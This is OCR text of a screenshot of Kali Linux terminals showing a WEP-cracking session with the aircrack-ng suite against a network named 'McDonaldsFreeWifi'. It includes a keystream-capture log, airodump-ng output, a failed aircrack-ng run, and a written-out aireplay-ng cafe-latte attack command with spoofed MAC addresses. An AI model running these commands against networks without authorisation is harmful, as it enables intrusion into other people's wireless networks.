 Applications Places Terminal Wed 20:23 1
root@kali: ~
File Edit View Search Terminal Help
20:21:18 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:21:45 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:00 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:00 SKA from 34:02:86:00:89:FD
20:22:00 SKA from 34:02:86:00:89:FD
20:22:00 SKA from 34:02:86:00:89:FD
20:22:00 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:00 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 SKA from 34:02:86:00:89:FD
20:22:04 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:04 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 SKA from 34:02:86:00:89:FD
20:22:04 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:31 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:31 SKA from 34:02:86:00:89:FD
root@kali: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 48 s ][ 2018-10-17 20:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
F8:D1:11:81:C4:52 0 100 1316 3776 65 11 54 WEP WEP M
BSSID STATION PWR Rate Lost Frames Probe
F8:D1:11:81:C4:52 34:02:86:00:89:FD -44 0 - 6 179 4890
root@kali: ~
File Edit View Search Terminal Help
Aircrack-ng 1.2 rc4
[00:00:18] Tested 162379 keys (got 1793 IVs)
KB depth byte(vote)
0 30/ 31 FC(4096) 05(3840) 1C(3840) 42(3840) 5B(3840)
1 2/ 9 B3(5376) 39(4864) 69(4864) 80(4864) 86(4864)
2 5/ 6 A2(4864) 96(4608) 9B(4608) A4(4608) A5(4608)
3 10/ 3 8A(4608) 0E(4352) 1B(4352) 38(4352) 45(4352)
4 20/ 4 CB(4352) 32(4096) 58(4096) 79(4096) 81(4096)
Failed. Next try with 5000 IVs.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -6 -h 00:0F:60:04:7B:F1 -b F8:D1:11:81:C4:52 -D wlan0mo
n
Saving ARP requests in replay_arp-1017-202211.cap
You should also start airodump-ng to capture replies.
Read 155519 packets (2183 ARPs, 77 ACKs), sent 0 packets...(0 pps)